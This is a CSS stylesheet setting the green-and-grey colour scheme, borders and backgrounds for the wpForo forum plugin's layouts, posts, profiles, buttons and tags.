.wpfbg-b{ background-color:#649E2D!important; }
.wpfcl-0{ color:#595959!important; }
.wpfbg-0{ background-color:#595959!important; }
.wpfcl-1{ color:#595959!important; }
.wpfbg-1{ background-color:#595959!important; }
.wpfcl-2{ color:#4F4F4F!important; }
.wpfbg-2{ background-color:#4F4F4F!important; }
.wpfcl-3{ color:#FFFFFF!important; }
.wpfbg-3{ background-color:#FFFFFF!important; }
.wpfcl-4{ color:#8DCE0C!important;}
.wpfbg-4{ background-color:#8DCE0C!important; }
.wpfcl-5{ color:#FF812D!important; }
.wpfbg-5{ background-color:#FF812D!important; }
.wpfcl-6{ color:#447714!important; }
.wpfbg-6{ background-color:#447714!important; }
.wpfcl-7{ color:#A0A0A0!important; }
.wpfbg-7{ background-color:#A0A0A0!important; }
.wpfcl-8{ color:#4DCA5C!important; }
.wpfbg-8{ background-color:#4DCA5C!important; }
.wpfcl-9{ color:#FFFFFF!important; }
.wpfbg-9{ background-color:#FFFFFF!important; }

#wpforo-wrap .author-rating {  border: 1px solid #A0A0A0; background: #FFFFFF; }
#wpforo-wrap .wpf-author-nicename{ color:#4F4F4F;}
#wpforo-wrap .wpforo-admin-note{ border: 1px solid #A0A0A0; background: #FFFFFF; }

#wpforo-wrap .wpf-breadcrumb .wpf-root{ border-left:1px solid #848484; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end { background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a.wpf-end:hover{ background: transparent!important; }
#wpforo-wrap .wpf-breadcrumb a { color:#848484;}
#wpforo-wrap .wpf-breadcrumb div:hover{ background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:hover:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active{ background:#FFFFFF; color:#6EA500; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background:#FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div:after { background: #FFFFFF; }
#wpforo-wrap .wpf-breadcrumb div.active:after { background: #FFFFFF; }

#wpforo-wrap .wpforo-post .wpforo-post-content img,
#wpforo-wrap .wpforo-revision-body img{ border:#A0A0A0 1px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post blockquote,
#wpforo-wrap .wpforo-revision-body blockquote{ border:#595959 1px dotted; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code,
#wpforo-wrap .wpforo-revision-body .wpforo-post-code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post code,
#wpforo-wrap .wpforo-revision-body code{ border:#A0A0A0 1px solid; background:#A0A0A0; }
#wpforo-wrap .wpforo-post .wpforo-post-code-title,
#wpforo-wrap .wpforo-post .wpforo-post-code-title{ border-bottom:#A0A0A0 1px solid;}
#wpforo-wrap .wpforo-post .wpforo-post-attachments{ border:#FFFFFF 1px dotted; }
#wpforo-wrap .wpforo-post .wpforo-post-attachments img{border:#A0A0A0 2px solid; background:#FFFFFF; }
#wpforo-wrap .wpforo-post .wpforo-post-signature{ border-top:#6EA500 1px dotted; color:#4F4F4F;}
#wpforo-wrap .wpforo-post .wpforo-membertoggle i{ color:#5A7F10;}
#wpforo-wrap .wpf-mod-message{color:#FF812D}

#wpforo-wrap .wpforo-topic-badges{ background-color:#FFFFFF; }
#wpforo-wrap .wpf-unread-forum .wpforo-forum-icon i,
#wpforo-wrap .wpforo-subforum .wpf-unread-forum i{ color:#6EA500!important;}


#wpforo-wrap .wpfl-1 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .cat-stat-topics {color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-1 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-forum-description{color:#4F4F4F; }
#wpforo-wrap .wpfl-1 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-1 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-1 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }

	#wpforo-wrap .wpfl-1 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-1 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-posts{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-topic-stat-views{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-tab{ color:#595959; }
	#wpforo-wrap .wpfl-1 .wpforo-last-posts-list{ color:#595959; border-bottom:#777777 0 solid; }

		#wpforo-wrap .wpfl-1 .post-wrap{ border-top:none; border-bottom:#A0A0A0 3px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
		#wpforo-wrap .wpfl-1 .wpforo-post .bottom .bleft a{ color:#FF812D; }

#wpforo-wrap .wpfl-2 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .cat-lastpostinfo{ color:#FFFFFF; }
#wpforo-wrap .wpfl-2 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-2 .wpforo-forum{ background-color:#FFFFFF;}
#wpforo-wrap .wpfl-2 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-subforum{  border-top:#757575 1px dotted;}
#wpforo-wrap .wpfl-2 .wpforo-forum-stat{ color:#FF812D; }
#wpforo-wrap .wpfl-2 .wpforo-last-post{ color:#595959; }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar{ color:#595959 }
#wpforo-wrap .wpfl-2 .wpforo-last-post-avatar img{ background:#FFFFFF; border:1px solid #777777; }

	#wpforo-wrap .wpfl-2 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .head-title{ color:#FFFFFF;}
	#wpforo-wrap .wpfl-2 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-views { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .topic-wrap{ border-top:#777777 1px solid; }
	#wpforo-wrap .wpfl-2 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar{color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-posts{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-views{ color:#595959;}
	#wpforo-wrap .wpfl-2 .wpforo-topic-stat-lastpost{ color:#595959;}

		#wpforo-wrap .wpfl-2 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-2 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom{ border-top:#FFFFFF 1px solid; background:#FFFFFF; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 2px solid; }
		#wpforo-wrap .wpfl-2 .wpforo-post .wpf-right .wpforo-post-content-bottom .cbleft a{color:#FF812D;}

#wpforo-wrap .wpfl-3 .wpforo-category{ background-color: #649E2D;border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-posts { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-answers { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .cat-stat-questions { color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .forum-wrap{ border-top:#777777 1px solid; }
#wpforo-wrap .wpfl-3 .wpforo-forum{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-forum-icon{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-info{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-subforum{ border-top:#757575 1px dotted; }
#wpforo-wrap .wpfl-3 .wpforo-forum-footer{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-posts{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-answers{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-forum-stat-questions{color:#595959;}
#wpforo-wrap .wpfl-3 .wpforo-last-topics{ background-color:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-tab{ color:#595959; }
#wpforo-wrap .wpfl-3 .wpforo-last-topics-list{ color:#595959; border-bottom:#777777 0 solid; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic-posts{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .votes{ background:#FFFFFF; }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .answers{ background:#FFFFFF;  }
#wpforo-wrap .wpfl-3 .wpforo-last-topic .views{background:#FFFFFF; }

	#wpforo-wrap .wpfl-3 .wpforo-topic-head{ background-color: #649E2D; border-bottom:#777777 2px solid; }
	#wpforo-wrap .wpfl-3 .head-title{ color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-posts { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .head-stat-lastpost { color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .topic-wrap{ border-top:#FFFFFF 1px solid; border-bottom:#A0A0A0 1px solid; }
	#wpforo-wrap .wpfl-3 .wpforo-topic{ background-color:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-avatar img{ background:#FFFFFF; border:1px solid #777777; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-info{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-stat-lastpost{ color:#595959; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .votes{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic-status .answers{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .views{ background:#FFFFFF; }
	#wpforo-wrap .wpfl-3 .wpforo-topic .count{border-right:1px solid #A0A0A0; border-top:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}
	#wpforo-wrap .wpfl-3 .wpforo-topic .wpforo-label{border-right:1px solid #A0A0A0; border-bottom:1px solid #A0A0A0;border-left:1px solid #A0A0A0;}

		#wpforo-wrap .wpfl-3 .post-wrap{ border-top:#A0A0A0 1px solid;  }
		#wpforo-wrap .wpfl-3 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
		#wpforo-wrap .wpfl-3 .wpforo-post{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-tags{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-answer{ color:#00A636; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-left .wpf-toggle-not-answer{ color:#595959!important; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right{ background:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-tool-bar{ border-top:1px dotted #A0A0A0; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-signature-content{ border-top:#6EA500 1px dotted; }
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data-content{ border:#FFFFFF 1px solid; background:#69992f;}
		#wpforo-wrap .wpfl-3 .wpforo-post .wpf-right .wpforo-post-author-data .avatar{ background:#FFFFFF;  border:1px solid #777777; }
		#wpforo-wrap .wpfl-3 .wpforo-comment{ background-color:#FFFFFF; }
		#wpforo-wrap .wpfl-3 .wpforo-comment .wpf-right{  background:#FFFFFF; }


#wpforo-wrap .wpfl-4 .wpforo-category{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .cat-title{ color:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post-head{ background-color: #649E2D; border-bottom:#777777 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-right .wpforo-post-content-top{ border-bottom:1px solid #A0A0A0; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .avatar{ background:#FFFFFF; border:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .wpf-left .author-rating{ border:1px solid #A0A0A0; background:#FFFFFF; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom { border-top:#A0A0A0 1px solid; }
#wpforo-wrap .wpfl-4 .wpforo-post .bottom .bleft a{ color:#FF812D; }
#wpforo-wrap .wpf-circle{box-shadow: 0 0 1px #595959; }
#wpforo-wrap .wpfl-4 .wpf-head-bar {background: #FFFFFF;border-top: #777777 1px solid;border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved,
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover{color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover{color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover{color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover{color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-newest.wpf-active{border-color:#447714;color:#447714;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-hottest.wpf-active{border-color:#FF812D;color:#FF812D;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-solved.wpf-active{border-color:#00A636;color:#00A636;}
#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved:hover,#wpforo-wrap .wpfl-4 .wpf-load-threads .wpf-unsolved.wpf-active{border-color:#4F4F4F;color:#4F4F4F;}
#wpforo-wrap .wpfl-4 .wpf-forums{color: #649E2D;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item{background-color: #FFFFFF; border-bottom: 1px solid #757575;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item:nth-child(even){ border-left: 3px solid #FFFFFF;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a{color: #595959;}
#wpforo-wrap .wpfl-4 .wpf-cat-forum-list .wpf-forum-item a:hover{color: #6EA500;}

    #wpforo-wrap .wpfl-4 .wpf-threads .wpf-thread{ border-bottom: 1px solid #777777; }
    #wpforo-wrap .wpfl-4 .wpf-threads-head{ border-bottom: 1px solid #777777;}
    #wpforo-wrap .wpfl-4 .wpf-threads-label{border-bottom:1px dashed #595959; color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-threads-head .wpf-head-box{ color: #848484;}
    #wpforo-wrap .wpfl-4 .wpf-thread-body {color:#595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags .wpf-tags-text i{color: #595959;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a{color: #4F4F4F;}
    #wpforo-wrap .wpfl-4 .wpf-threads .wpforo-tags tag a:hover{color: #6EA500;}
    #wpforo-wrap .wpfl-4 .wpf-thread-users a img{background-color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head{ background: #649E2D; color: #FFFFFF; border-bottom: 2px solid #777777; }
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-threads-head .wpf-head-box{color: #FFFFFF;}
    #wpforo-wrap .wpft-topic .wpfl-4 .wpf-thread{background-color: #FFFFFF;}

        #wpforo-wrap .wpfl-4 .wpforo-topic-meta .wpforo-tags .wpf-tags-title i{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-left .wpf-author-posts{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top{ border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-top .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content-head-bottom .wpf-author{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-parent-post .wpf-right .wpf-content{ background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot{ background: #FFFFFF; border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-like .wpf-like-count{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply .wpf-action{background: #E6E6E6;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-reply:hover .wpf-action{color: #FFFFFF; background: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons:hover .wpf-action{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action{ color: #777777; }
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action:hover{ color: #5A7F10;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-public i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-open i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-approve i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i{color: #6EA500;}
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsolved i:hover,
        #wpforo-wrap .wpfl-4 .wpf-content-foot .wpf-buttons .wpf-action.wpforo-unsticky i:hover{ color: #5A7F10;}

        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-post-replies-info{color: #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpf-prsep{border-bottom: 1px dashed #595959;}
        #wpforo-wrap .wpfl-4 .wpf-post-replies-bar .wpforo-ttgg i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author-avatar .avatar{background: #FFFFFF; border: 1px solid #757575;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-author .wpforo-memberinfo{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-head .wpf-post-date{color:#595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content{border: 1px solid #757575; background-color: #FAFAFA;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree{border-bottom: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree i{color: #595959;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item em{color: #4F4F4F;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-reply-content .wpf-reply-tree .wpf-tree-item.wpf-starter .avatar{background: #FFFFFF; border: 1px solid #649E2D;}
        #wpforo-wrap .wpfl-4 .wpf-child-post .wpf-content-foot{border-top: #757575 1px solid;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer {background: #FFFFFF;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft:not(:empty){ border-top: 1px dashed #777777;}
        #wpforo-wrap .wpfl-4 .wpforo-post .wpforo-post-footer .bleft a{ color:#FF812D; }
        #wpforo-wrap .wpfl-4 .wpf-replies-sep{border-bottom: 1px solid #777777; color: #595959;}


#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item{background:#FFFFFF; color: #4F4F4F; }
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu .wpf-pp-menu .wpf-pp-menu-item:hover{background:#FFFFFF; color: #649E2D;}
#wpforo-wrap .wpforo-profile-wrap .wpf-profile-plugin-menu #wpf-pp-forum-menu .wpf-pp-menu-item{color:#649E2D; border-right:1px solid #649E2D;}
#wpforo-wrap .wpf-profile-section{color: #848484;}
#wpforo-wrap .wpf-profile-section .wpf-profile-section-head{border-bottom:1px solid #757575;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-label{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field{ border-bottom:#FFFFFF 1px solid; }
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="file"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="password"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field input[type="text"],
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field select,
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-field textarea { color:#595959; }
#wpforo-wrap .wpforo-profile-wrap .h-left{  }
#wpforo-wrap .wpforo-profile-wrap .profile-display-name{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data{ color:#5A7F10; }
#wpforo-wrap .wpforo-profile-wrap .profile-stat-data-item{ color:#5A7F10;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap{background:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .profile-rating-bar-wrap .rating-bar-cell{color:#FFFFFF;}

#wpforo-wrap .wpforo-profile-wrap .h-bottom{ border-bottom: 2px solid #A0A0A0;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu:hover{ background: #FFFFFF; color:#595959;}
#wpforo-wrap .wpforo-profile-wrap .h-bottom .wpf-profile-menu{ border-right:#FFFFFF 1px solid; }

#wpforo-wrap .wpforo-profile-head .wpforo-active,
#wpforo-wrap .wpforo-profile-head #wpforo-menu a:hover,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-ancestor,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current-menu-parent,
#wpforo-wrap .wpforo-profile-head #wpforo-menu .current_page_item { background-color: #FFFFFF!important; color:#595959!important;}

#wpforo-wrap .wpforo-profile-wrap .h-left .avatar{ background-color:#FFFFFF; border: 2px solid #777777; }
#wpforo-wrap .wpforo-profile-wrap .wpf-username{ color:#447714; }
#wpforo-wrap .wpforo-profile-wrap .h-header .wpfy {background-color:#FFFFFF;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field-name-about .wpf-label-wrap{border-bottom:1px dotted #777777;}
#wpforo-wrap .wpforo-profile-wrap .wpforo-profile-home .wpf-field{ border-bottom: 1px solid #A0A0A0;}

#wpforo-wrap .wpforo-activity-content .activity-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .sbn-icon{ border-right:2px solid #FFFFFF; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options{background: #FFFFFF; border: 1px solid #757575; border-left: 1px solid #757575; }
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options ul li{border-bottom: 1px dotted #777777;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-cat{background: #FFFFFF;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk div{border-bottom: 1px dotted #595959;}
#wpforo-wrap .wpforo-sbn-content .wpf-sbs-bulk-options .wpf-sbs-checkbox{color: #595959;}


#wpforo-wrap input[type="text"], #wpforo-wrap input[type="password"], #wpforo-wrap input[type="email"], #wpforo-wrap textarea, #wpforo-wrap select { border: 1px solid #757575; color: #4F4F4F; box-shadow: inset 0 1px 4px #A0A0A0; -moz-box-shadow: inset 0 1px 4px #A0A0A0; -webkit-box-shadow: inset 0 1px 4px #A0A0A0; }
#wpforo-wrap input[type="submit"],#wpforo-wrap input[type="reset"],#wpforo-wrap input[type="reset"], #wpforo-wrap input[type="button"]{ background:#649E2D; color:#FFFFFF; border: 1px solid #447714; }
#wpforo-wrap input[type="submit"]:hover,#wpforo-wrap input[type="reset"]:hover{ background:#447714; }
#wpforo-wrap input[type="button"]:hover{ background:#447714; }
.wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
.wpf-button:hover{ background:#447714; }
#wpforo-wrap .wpf-button{ background:#649E2D; color:#FFFFFF!important; border: 1px solid #447714; }
#wpforo-wrap .wpf-button:hover{ background:#447714; }

#wpforo-wrap .wpf-topic-create{ border: solid #757575 1px; background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-topic-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-topic-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap #wpf-post-create { border: solid #757575 1px;  background-color:  #FFFFFF ;}
#wpforo-wrap .wpf-post-create .wp-editor-tools{ border-bottom:1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-tmce{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .wp-editor-tabs a.switch-html{ border: 1px #757575 solid; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"] { background:#649E2D; color:#FFFFFF; }
#wpforo-wrap .wpf-post-create .quicktags-toolbar input[type="button"]:hover{ background:#447714!important; }

#wpforo-wrap .wpforo-tags .wpf-tags-title{border-right: 1px solid #FFFFFF;}
#wpforo-wrap .wpf-tags a{background:#6EA500; color:#FFFFFF;}
#wpforo-wrap .wpf-tags a:before{ border-color:transparent #6EA500 transparent transparent;}
#wpforo-wrap .wpf-tags a:after{ background:#FFFFFF; -moz-box-shadow:-1px -1px 2px #5A7F10; -webkit-box-shadow:-1px -1px 2px #5A7F10; box-shadow:-1px -1px 2px #5A7F10;}
#wpforo-wrap .wpf-topic-tags #wpf_tags{color: #6EA500;}
#wpforo-wrap.wpf-dark .wpf-topic-tags #wpf_tags{color: #595959;}
#wpforo-wrap .wpf-tags a:active,
#wpforo-wrap .wpf-tags a:visited{color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover{background:#848484; color: #FFFFFF;}
#wpforo-wrap .wpf-tags a:hover:before{border-color:transparent #848484 transparent transparent;}

#wpforo-wrap .wpforo-topic-footer{color: #4F4F4F;}
